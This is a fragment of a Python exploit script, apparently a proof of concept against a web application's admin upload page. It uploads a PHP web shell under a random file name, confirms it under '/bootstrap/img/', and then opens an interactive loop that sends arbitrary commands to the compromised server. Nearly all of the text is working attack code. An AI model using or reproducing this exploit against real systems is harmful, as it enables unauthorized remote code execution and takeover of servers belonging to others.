 url = args.url.rstrip('/')
random_file = ''.join(random.choice(string.ascii_letters + string.digits) for i in range(10))
payload = '<?php echo shell_exec($_GET[\'cmd\']); ?>'
file = {'image': (random_file + '.php', payload, 'text/php')}
print('> Attempting to upload PHP web shell...')
r = requests.post(url + '/admin_add.php', files=file, data={'add':'1'}, verify=False)
print('> Verifying shell upload...')
r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':'echo ' + random_file}, verify=False)
if random_file in r.text:
    print('> Web shell uploaded to ' + url + '/bootstrap/img/' + random_file + '.php')
    print('> Example command usage: ' + url + '/bootstrap/img/' + random_file + '.php?cmd=whoami')
    launch_shell = str(input('> Do you wish to launch a shell here? (y/n): '))
    if launch_shell.lower() == 'y':
        while True:
            cmd = str(input('RCE $ '))
            if cmd == 'exit':
                sys.exit(0)
            r = requests.get(url + '/bootstrap/img/' + random_file + '.php', params={'cmd':cmd}, verify=False)
            print(r.text)